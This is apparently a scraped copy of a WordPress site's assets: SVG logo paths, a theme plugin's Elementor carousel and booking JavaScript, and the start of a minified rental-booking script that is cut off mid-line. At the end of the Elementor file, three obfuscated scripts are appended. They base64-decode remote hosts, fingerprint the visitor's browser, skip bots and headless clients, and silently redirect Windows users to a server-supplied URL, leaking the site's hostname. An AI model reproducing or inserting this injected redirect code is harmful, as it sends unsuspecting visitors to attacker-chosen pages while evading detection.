d="M251,350.72h-4.58V328.94h5.44a7.73,7.73,0,0,1,2.28.26,3.75,3.75,0,0,1,1.45.88,5.4,5.4,0,0,1,1.62,4.13,5.19,5.19,0,0,1-2,4.48,1.91,1.91,0,0,1,.71.48,1.56,1.56,0,0,1,.37.75c.1.4.2,1,.32,1.79l1.25,9H253l-.64-7.59c-.08-.8-.14-1.32-.19-1.57a.63.63,0,0,0-.32-.48,2.44,2.44,0,0,0-.83-.16Zm0-17.42v3.27h.22a1.18,1.18,0,0,0,1-.38,2.33,2.33,0,0,0,.28-1.33,1.81,1.81,0,0,0-.3-1.24A1.64,1.64,0,0,0,251,333.3Z" style="fill:#95c11f"></path><path d="M272,345.71h-2.24l-.59,5h-4.35l3.46-21.78H274l3.32,21.78h-4.75Zm-1.13-9.36-.59,5h1.19Z" style="fill:#95c11f"></path><path d="M291.93,350.72h-5.69l-3.08-21.78h4.74l0,.31.37,3.09.34,2.79c.08.68.16,1.33.23,1.93.12,1.1.2,1.86.23,2.28.09.94.17,1.92.24,3l0,.52,0-.48.14-2c.06-.85.14-1.67.24-2.45l.3-2.7.32-2.89c.12-1.17.23-2.16.34-3l.05-.37h4.46Z" style="fill:#95c11f"></path><path d="M310.21,350.72H302.9V328.94h6.86l.54,4.36h-2.82v5.44h2.73v4.35h-2.73v3.27h2.73Z" style="fill:#95c11f"></path><path d="M325.66,350.72h-7.08V328.94h4.58v17.42h2.5Z" style="fill:#95c11f"></path><path d="M333.17,350v-4.86a3.86,3.86,0,0,0,2.82,1.53,1.65,1.65,0,0,0,1.22-.45,1.7,1.7,0,0,0,.46-1.23,4.73,4.73,0,0,0-.43-1.7c-.12-.28-.33-.71-.63-1.3s-.61-1.16-.9-1.69l-.91-1.66a10.73,10.73,0,0,1-1.52-5,5.14,5.14,0,0,1,.65-2.52,5,5,0,0,1,1.81-1.83,4.65,4.65,0,0,1,2.47-.69,6.88,6.88,0,0,1,2.76.64l.59,4.53a4.09,4.09,0,0,0-2.26-.86,1.37,1.37,0,0,0-.93.3,1.05,1.05,0,0,0-.35.83,4.17,4.17,0,0,0,.54,1.8c.24.48.68,1.27,1.34,2.36a29.3,29.3,0,0,1,1.5,2.68,11.68,11.68,0,0,1,.72,2,8.16,8.16,0,0,1,.21,1.91,6.78,6.78,0,0,1-.74,3.18,5.52,5.52,0,0,1-5.07,3A5.88,5.88,0,0,1,333.17,350Z" style="fill:#95c11f"></path><path d="M370.2,350.72h-7.08V328.94h4.58v17.42h2.5Z" style="fill:#95c11f"></path><path d="M382.83,350.72h-4.58V328.94h4.58Z" style="fill:#95c11f"></path><path d="M395.68,350.72H391.1l2-21.78h4.61l1.7,6.88,1.63-6.88h4.76l1.8,21.78h-4.79L402.29,339l-1.66,6.79h-2.44L396.5,339Z" style="fill:#95c11f"></path><path d="M420.5,350.72h-4.58V328.94h4.58Z" style="fill:#95c11f"></path><path d="M435.2,350.72h-4.58V333.3h-2.07v-4.36h8.71v4.36H435.2Z" style="fill:#95c11f"></path><path d="M452.63,350.72h-7.3V328.94h6.86l.54,4.36h-2.82v5.44h2.72v4.35h-2.72v3.27h2.72Z" style="fill:#95c11f"></path><path d="M464.48,350.72H461V328.94h3.91a13.11,13.11,0,0,1,2.3.16,4.7,4.7,0,0,1,1.55.61,5.1,5.1,0,0,1,1.78,1.74,9.47,9.47,0,0,1,1.15,2.81,18.45,18.45,0,0,1,.5,2.58c.09.9.14,1.88.14,2.94a18.22,18.22,0,0,1-1.51,8.13,4.81,4.81,0,0,1-3.35,2.63,12.43,12.43,0,0,1-2.57.18Zm1.12-17.42v13.06h.13a1.32,1.32,0,0,0,.89-.31,2.11,2.11,0,0,0,.54-1,11.77,11.77,0,0,0,.27-1.9c.06-.91.08-2,.08-3.32a24.56,24.56,0,0,0-.43-5.3c-.17-.83-.6-1.24-1.29-1.24Z" style="fill:#95c11f"></path><path d="M401.6,209a17.56,17.56,0,0,1-4-1.85c-10.62-5-22.08-7.39-34.08-8.07a202.86,202.86,0,0,0-41.2,2.3c-19.2,2.83-38,7.28-56.67,11.94-17.91,4.46-35.72,9.24-53.73,13.39a399.78,399.78,0,0,1-42.59,7.81c-5,.59-10,1.05-15,1.28-1.67.08-3.34.13-5,.15a115.24,115.24,0,0,1-24.81-2.17,74.86,74.86,0,0,1-12.07-3.51,61.62,61.62,0,0,1-9.58-4.68,56.33,56.33,0,0,1-14.6-12.63,71.38,71.38,0,0,1-11.5-20.43,3,3,0,0,1-.11-.76c.85,0,1,.57,1.34.91,6.24,6.54,14,10.88,22.9,13.57,2,.59,4,1.11,6,1.55l1.61.33A116.68,116.68,0,0,0,132.64,210c8.11-.12,16.14-.71,24.16-1.63,1.55-.16,3.1-.35,4.65-.55,5.5-.7,11-1.54,16.48-2.45,20.55-3.42,40.86-7.81,61.26-11.86,14.86-2.95,29.74-5.73,44.79-7.8,8.13-1.11,16.29-2,24.5-2.61,6.86-.47,13.71-.79,20.57-.66,18.25.35,35.91,2.87,52,10.86A73.92,73.92,0,0,1,401.16,208C401.41,208.2,401.8,208.43,401.6,209Z" style="fill:#01a0c6"></path></svg>

--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/tevily-themer/elementor/assets/main.js?ver=1.0.0
body_size: 5411
content:
(function ($) {
	"use strict";

  	var GaviasElements = {
	 	init: function(){     
			GaviasElements.initDebouncedresize();
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-heading-block.default', GaviasElements.elementHeadingBlock);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-testimonials.default', GaviasElements.elementTestimonial);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-posts.default', GaviasElements.elementPosts);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-portfolio.default', GaviasElements.elementPortfolio);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-gallery.default', GaviasElements.elementGallery);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-events.default', GaviasElements.elementEvents);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-brand.default', GaviasElements.elementBrand);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-counter.default', GaviasElements.elementCounter);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-services-group.default', GaviasElements.elementServices);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-countdown.default', GaviasElements.elementCountDown);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-video-carousel.default', GaviasElements.elementVideoCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-user.default', GaviasElements.elementUser);
			
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_icon_box_group.default', GaviasElements.elementInitCarousel);
			
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_booking.default', GaviasElements.elementInitCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_item_gallery.default', GaviasElements.elementInitCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_search_form.default', GaviasElements.elementBookingSearchForm);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_item_booking_form.default', GaviasElements.elementItemBookingForm);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_item_rating_criteria.default', GaviasElements.elementItemRatingCriteria);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_item_comment.default', GaviasElements.elementItemRating);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva_ba_item_related.default', GaviasElements.elementInitCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/gva-team.default', GaviasElements.elementInitCarousel);
         
         elementorFrontend.hooks.addAction('frontend/element_ready/shortcode.default', GaviasElements.elementInitCarousel);

			elementorFrontend.hooks.addAction('frontend/element_ready/gva_posts_archive_grid.default', GaviasElements.elementPostArchive);

			elementorFrontend.hooks.addAction('frontend/element_ready/column', GaviasElements.elementColumn);

	 	},
	 	backend: function(){
	 		elementor.settings.page.addChangeCallback( 'tevily_post_preview', GaviasElements.handlePostPreview);
	 	},
	 	handlePostPreview: function(doc_preview_post_id){
		 	elementor.saver.update({
	         onSuccess: function onSuccess() {
	            window.location.reload();
	         }
	      });
      	window.location.reload();
		},

	 	initDebouncedresize: function(){
		 	var $event = $.event,
		  	$special, resizeTimeout;
		  	$special = $event.special.debouncedresize = {
			 	setup: function () {
					$(this).on("resize", $special.handler);
			 	},
			 	teardown: function () {
					$(this).off("resize", $special.handler);
			 	},
			 	handler: function (event, execAsap) {
					var context = this,
				  	args = arguments,
				  	dispatch = function () {
					 	event.type = "debouncedresize";
					 	$event.dispatch.apply(context, args);
				  	};

				  	if (resizeTimeout) {
					 	clearTimeout(resizeTimeout);
				  	}

					execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
			 	},
		  	threshold: 150
		};
	},

	elementColumn: function($scope){

		if(($scope).hasClass('gv-sidebar-offcanvas')){
			var html = '<div class="control-mobile">';
            	html += '<a class="control-mobile-link" href="#"><i class="las la-bars"></i>Show Sidebar<a>';
            html += '</div>';
			$scope.append(html);

			html = '<span class="filter-top"><a href="#" class="btn-close-filter"><i class="fas fa-times"></i></a></span>';
			$scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.elementor-widget-wrap').prepend(html);
		}
		
		var _body = $('body');
		var _sidebar = $scope;
		
		$($scope).find('.control-mobile, .btn-close-filter').on('click', function(e){
			e.preventDefault();
			if(_body.hasClass('open-el-sidebar-offcanvas')){
				_sidebar.removeClass('open');
				setTimeout(function(){
					_body.removeClass('open-el-sidebar-offcanvas');
				 }, 200);
			}else{
				_sidebar.addClass('open');
				_body.addClass('open-el-sidebar-offcanvas');
			}
		});
	 },

	elementPostArchive: function($scope){
	
		var $container = $scope.find('.post-masonry-style');
		$container.imagesLoaded( function(){
	  		$container.masonry({
		 		itemSelector : '.item-masory',
		 		gutterWidth: 0,
		 		columnWidth: 1,
	  		}); 
		});
	},

	elementTestimonial: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	},

	elementPosts: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	},

	elementServices: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	},

	elementPortfolio: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
		if( $.fn.isotope ){
		  	if($('.isotope-items').length){
			 	$( '.isotope-items' ).each(function() {
					var $el = $( this ),
					$filter = $( '.portfolio-filter a'),
					$loop =  $( this );

					$loop.isotope();
				
					$(window).load(function() {
				  		$loop.isotope( 'layout' );
					});
			 
					if ( $filter.length > 0 ) {
				  	$filter.on( 'click', function( e ) {
					 	e.preventDefault();
					 	var $a = $(this);
					 	$filter.removeClass( 'active' );
					 	$a.addClass( 'active' );
					 	$loop.isotope({ filter: $a.data( 'filter' ) });
				  	});
				};
			 });
		  }
		};

	 },

	 elementGallery: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	 },

	 elementEvents: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	 },

	 elementBrand: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	 },

	 elementCounter: function($scope){
		var $block = $scope.find('.milestone-block');
		$block.appear(function() {
		  var $endNum = parseInt(jQuery(this).find('.milestone-number').text());
		  jQuery(this).find('.milestone-number').countTo({
			 from: 0,
			 to: $endNum,
			 speed: 4000,
			 refreshInterval: 60,
			 formatter: function (value, options) {
				value = value.toFixed(options.decimals);
				value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
				return value;
			 }
		  });
		},{accX: 0, accY: 0});
	 },

	 elementCountDown: function($scope){
		$('[data-countdown="countdown"]').each(function(index, el) {
		  var $this = $(this);
		  var $date = $this.data('date').split("-");
		  $this.gvaCountDown({
			 TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
			 DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% <span class=\"label\">Days</span> </div><div class=\"hours\">%%H%% <span class=\"label\">Hours</span> </div><div class=\"minutes\">%%M%% <span class=\"label\">Minutes</span> </div><div class=\"seconds\">%%S%% <span class=\"label\">Seconds</span></div></div>",
			 FinishMessage: "Expired"
		  });
		});
	 },

	 elementVideoCarousel: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	 },

	elementHeadingBlock: function($scope){
		if ($scope.find('.typed-effect').length) {
			var _this = $scope.find('.typed-effect').first();
      	var typedStrings = _this.data('strings');
      	var typedTag = _this.attr('id');
      	var typed = new Typed('#' + typedTag, {
	        typeSpeed: 100,
	        backSpeed: 100,
	        fadeOut: true,
	        loop: true,
	        strings: typedStrings.split(',')
      	});
	  	}
	},

	elementInitCarousel: function($scope){
		var $carousel = $scope.find('.init-carousel-swiper');
		GaviasElements.initCarousel($carousel);
	},


	//Booking Elements
	elementItemBookingForm: function($scope){
		var _form = $scope.find('form#booking_form').first();
		_form.find('.booking_services_inner .list_service .list_service_title').each(function(){
			var _this = $(this);
			var value = _this.find('input').val();
			var title = _this.find('h4').html();
			_this.find('input').attr('id', 'input_' + value).unwrap();
			_this.find('h4').html('<label for=input_' + value + '>' + title + '</label>');
			_this.find('label').unwrap();
		});
	},

	elementBookingSearchForm: function($scope){
		var _form = $scope.find('form.babe-search-form').first();
		
		var data_hidden = $scope.find('.data-hidden').first().data('hidden-tax');
		for (let i = 0; i < data_hidden.length; ++i){
			_form.find('.input-group > div[data-tax="' + data_hidden[i] + '"]').remove();
		}

		var count = _form.find('.input-group > .is-active:not(.search_advanced_field):not(.input_select_field_time_from):not(.input_select_field_time_to)').length;

		_form.addClass('form-col-' + count);

		$scope.find('.search-keyword-block.is-active').each(function(){
			var input = $(this);
			var title = $scope.find('.form-fields-title .search_box_title').text();
			$(input).find('> i').wrap('<div class="icon"></div>');
			input.find('.search-keyword').wrap('<div class="field-content"></div>');
			input.find('.field-content').prepend('<div class="title-field">' + title + '</div>');
		});	

		$scope.find('.search_date_wrapper_date_from.is-active').each(function(){
			var input = $(this);
			var title = $scope.find('.form-fields-title .date_from_title').text();
			$(input).find('> i').wrap('<div class="icon"></div>');
			input.find('#date_from').wrap('<div class="field-content"></div>');
			input.find('.field-content').prepend('<label class="title-field" for="date_from">' + title + '</label>');
		});

		$scope.find('.search_date_wrapper_date_to.is-active').each(function(){
			var input = $(this);
			var title = $scope.find('.form-fields-title .date_to_title').text();
			$(input).find('> i').wrap('<div class="icon"></div>');
			input.find('#date_to').wrap('<div class="field-content"></div>');
			input.find('.field-content').prepend('<label class="title-field" for="date_to">' + title + '</label>');

		});

		$scope.find('.search_guests_field.is-active').each(function(){
			var input = $(this);
			$(input).find('> i').wrap('<div class="icon"></div>');
			input.find('> div:not(.icon)').addClass('field-content');
		});
		 
		$scope.find('.add_input_field.is-active').each(function(){
			var input = $(this);
			var tax = $(this).attr('data-tax');
			var title = $scope.find('.form-fields-title .' + tax + '_title').text();
			$(input).find('> i').wrap('<div class="icon"></div>');
			input.find('.add_ids_title').wrap('<div class="field-content"></div>');
			input.find('.field-content').prepend('<div class="title-field">' + title + '</div>');
		});

		$scope.find('.is-active:not(.search_advanced_field)').each(function(){
			$(this).find('> div').wrapAll( "<div class='field-group-content'></div>");
		});

		$scope.find('.search_advanced_field .advanced-header').each(function(){
			var html = $(this).html();
			$(this).html(html.replace("All ", ""));
		});

		setTimeout(function(){
         $scope.find('.tevily-search-form-wrap').addClass('show');
   	}, 360);

	},

	elementItemSingleIncludeExclude: function($scope){
		var icon = $scope.find('.icon_list').first();
		icon.parents('.content-inner').find('ul li').each(function(){
			$(this).wrapInner('<span class="list-text"></span>');
			$(this).prepend(icon.html());
		});
	},

	elementItemRatingCriteria: function($scope){
		$("[data-progress-animation]").each(function() {
        var $this = $(this);
        $this.appear(function() {
          var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
          if(delay > 1) $this.css("animation-delay", delay + "ms");
          setTimeout(function() { $this.animate({width: $this.attr("data-progress-animation")}, 1000);}, delay);
        }, {accX: 0, accY: -50});
      });
	},

	elementItemRating: function($scope){
		var count = 0;
		var total = 0;
		var avg_html = $scope.find('.avg-total-tmp').html();
		$scope.find('form.comment-form .comment-form-rating-ul').after('<div class="avg-review">' + avg_html + '</div>');
		$scope.find('.comment-form-rating-ul').find('.fa-star').removeClass('fa').addClass('fas');
		$scope.find('input.rating_hidden_input').val(5);
		
		$('.comment-form-rating-stars').on('click', '.star', function(event){
		  	var count = 0;
		  	var total = 0;
		  	$scope.find('input.rating_hidden_input').each(function(){
			 	var val = $(this).val();
			 	if(val){
					val = parseInt(val);
					if(Number.isInteger(val)){
				  		total += val;
				  		count ++;
					}  
			 	}
		  	});
		  	var avg = total/count;
			$scope.find('.avg-review .value').html(avg.toFixed(2));
		});
	},

	initCarousel: function($target){
		var _default = {
			items: 3, 
			items_lg: 3,
			items_md: 2,
			items_sm: 2,
			items_xs: 1,
			items_xx: 1,
			space_between: 30,
			effect: 'slide',
			loop: 1,
			speed: 600,
			autoplay: 1,
			autoplay_delay: 6000,
			autoplay_hover: 0,
			navigation: 1,
			pagination: 1,
			pagination_type: 'bullets',
			dynamic_bullets: 0
		};
		var settings = $target.data('carousel');
		settings = $.extend(!0, _default, settings);

		//-- Autoplay
		var _autoplay = false;
		if(settings.autoplay){
			_autoplay = {
				delay: settings.autoplay_delay,
				disableOnInteraction: false,
				pauseOnMouseEnter: settings.autoplay_hover,
			}
		}
		//-- Pagination 
		var _pagination = false;
		if(settings.pagination){
			_pagination = {
				el: $target.parents('.swiper-slider-wrapper').find('.swiper-pagination')[0],
			   type: settings.pagination_type,
			   clickable: true,
			  	dynamicBullets: settings.dynamic_bullets
			}
		}
		//-- Navigation
		var _navigation = false;
		if(settings.navigation){
			_navigation = {
				nextEl: $target.parents('.swiper-slider-wrapper').find('.swiper-nav-next')[0],
		    	prevEl: $target.parents('.swiper-slider-wrapper').find('.swiper-nav-prev')[0],
		    	hiddenClass: 'hidden'
			}
		}
		if($target.find('.swiper-slide').length == 0) return;
		const swiper = new Swiper($target[0], {
		  	loop: settings.loop,
		  	spaceBetween: settings.space_between,
		  	autoplay: _autoplay,
		  	speed: settings.speed,
		  	grabCursor: false,
		  	centeredSlides: false,
		  	centeredSlidesBounds: true,
		  	effect: settings.effect,
		  	breakpoints: {
		  		0: {
		  			slidesPerView: 1
		  		},
		  		560: {
			      slidesPerView: settings.items_xx
			   },
			   640: {
			   	slidesPerView: settings.items_xs
			   },
			   768: {
			      slidesPerView: settings.items_sm
			   },
			   1024: {
			      slidesPerView: settings.items_md
			   },
			   1200: { // when window width is >= 1200px
			      slidesPerView: settings.items_lg,
			      
			   },
			   1400: { // when window width is >= 1200px
			      slidesPerView: settings.items
			   }
		  	},
		  	pagination: _pagination,
		  	navigation: _navigation,
		   // observer: true,  
     //   	observeParents: true,
       	slideVisibleClass: 'item-active',
       	watchSlidesVisibility: true,
       	on: {
       		progress: function(){
       			var total = $target.find('.swiper-slide.item-active').length;
					$target.find('.swiper-slide').removeClass('first');
					$target.find('.swiper-slide').removeClass('last');
					$target.find('.swiper-slide').removeClass('center');
					
					var start = 0;
					if(total == 5){start = 1;}

					$target.find('.swiper-slide.item-active').each(function(index){
						if(index === start) {
							$(this).addClass('first')
						}
						if(index === start + 1){
							$(this).addClass('center')
						}
						if( index === total - (start + 1) && total > (start + 1) ) {
							$(this).addClass('last')
						}
					})
       		},
	      }
		});

		if(settings.autoplay_hover && settings.autoplay){
			$target.hover(function() {
	 			swiper.autoplay.stop();
			}, function() {
			   swiper.autoplay.start();
			});
		}
	},

  };
  
  $(window).on('elementor/frontend/init', GaviasElements.init);   

}(jQuery));
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/ova-brw/assets/js/frontend/ova-brw-frontend.min.js
body_size: 6210
content:
(function(D){"use strict";var M={init:function(){this.brw_datepicker();this.submit_button();this.ova_collapsed();this.ova_load_name_product();this.ova_load_tag_product();this.ova_field_search_changed();this.ova_get_time_to_book_start();this.ova_get_time_to_book_end();this.ova_change_pickup_location_transport();this.ova_change_pick_up_off_other_location();this.ova_startdate_perido_time();this.ova_ajax_show_total();this.ova_ajax_show_total_after_load();this.ova_search_map()},ova_change_pickup_location_transport:function(){D(".ovabrw-booking").on("change",'select[name="ovabrw_pickup_loc"].ovabrw-transport ',function(){D(this).closest(".wrap-item").find('select[name="ovabrw_pickoff_loc"]').empty();var a=D(this).val();var e=D(this).find('option[value="'+a+'"]').data("item_loc");var t="";if(e){e.forEach(function(a){if(a){t+='<option value="'+a+'" >'+a+"</option>"}});if(!t){t='<option value="">Select Location</option>'}}else{t='<option value="">Select Location</option>'}D(this).closest(".wrap-item").find('select[name="ovabrw_pickoff_loc"]').append(t)})},ova_change_pick_up_off_other_location:function(){D(".ovabrw-booking").on("change",'select[name="ovabrw_pickup_loc"] ',function(){var a=D(this).val();if(a==="other_location"){D(this).closest(".rental_item").find(".ovabrw-other-location").append('<input style="margin-top: 10px;" name="ovabrw_pickup_loc" type="text" placeholder="Other Location">')}else{D(this).closest(".rental_item").find(".ovabrw-other-location").empty()}});D(".ovabrw-booking").on("change",'select[name="ovabrw_pickoff_loc"] ',function(){var a=D(this).val();if(a==="other_location"){D(this).closest(".rental_item").find(".ovabrw-other-location").append('<input style="margin-top: 10px;" name="ovabrw_pickoff_loc" type="text" placeholder="Other Location">')}else{D(this).closest(".rental_item").find(".ovabrw-other-location").empty()}})},ova_get_time_to_book_start:function(a){var e=[];var t=[];if(typeof brw_time_to_book_general_calendar!=="undefined"){t=brw_time_to_book_general_calendar.replace(/ /g,"").split(",")}if(typeof a=="undefined"){e=t}else if(a=="no"){e=[]}else{e=a.replace(/ /g,"").split(",")}return e},ova_get_time_to_book_end:function(a){var e=[];var t=[];if(typeof brw_time_to_book_general_calendar_endate!=="undefined"){t=brw_time_to_book_general_calendar_endate.replace(/ /g,"").split(",")}if(typeof a=="undefined"){e=t}else if(a=="no"){e=[]}else{e=a.replace(/ /g,"").split(",")}return e},ova_field_search_changed:function(){D('.ovabrw_search select[name="ovabrw_attribute"]').on("change",function(){D(this).closest(".wrap_content").children(".s_field.ovabrw-value-attribute").css("display","none");var a=D(this).val();if(a){D(this).closest(".wrap_content").children(".s_field#"+a).css("display","inline-block")}});D('.ovabrw_search select[name="cat"]').on("change",function(){var a=D(this).closest("form");var e=D(this).val();L(a,e)});if(D(".ovabrw_search").length){L(D(".ovabrw_search"),"")}if(D('.ovabrw_search select[name="cat"]').length){var a=D("form.ovabrw_search");var e=D('form.ovabrw_search select[name="cat"]').val();if(e){L(a,e)}}},ova_load_name_product:function(){D('.ovabrw_wd_search input[name="ovabrw_name_product"]').autocomplete({source:function(a,e){D.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"ovabrw_load_name_product",keyword:a.term},success:function(a){e(a)}})},delay:0})},ova_load_tag_product:function(){D('.ovabrw_wd_search input[name="ovabrw_tag_product"]').autocomplete({source:function(a,e){D.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"ovabrw_load_tag_product",keyword:a.term},success:function(a){e(a)}})},delay:0})},brw_datepicker:function(){var l=D(".ovabrw_datetimepicker").data("firstday");if(typeof brw_lang_general_calendar!=="undefined"){D.datetimepicker.setLocale(brw_lang_general_calendar)}var c="";if(typeof brw_disable_week_day!=="undefined"){c=brw_disable_week_day.split(",").map(function(a){return parseInt(a,10)})}var n="";if(typeof brw_time_to_book_general_calendar!=="undefined"){n=brw_time_to_book_general_calendar.replace(/ /g,"").split(",")}var s=30;if(typeof brw_data_step!=="undefined"){s=brw_data_step}var o="";if(typeof brw_format_time!=="undefined"){o=brw_format_time}var _="";if(typeof brw_date_format!=="undefined"){_=brw_date_format}switch(_){case"d-m-Y":_="DD-MM-Y";break;case"m/d/Y":_="MM/DD/Y";break;case"Y/m/d":_="Y/MM/DD";break;case"Y-m-d":_="Y-MM-DD";break;default:_="DD-MM-Y"}var d=new Date;D.datetimepicker.setDateFormatter({parseDate:function(a,e){var 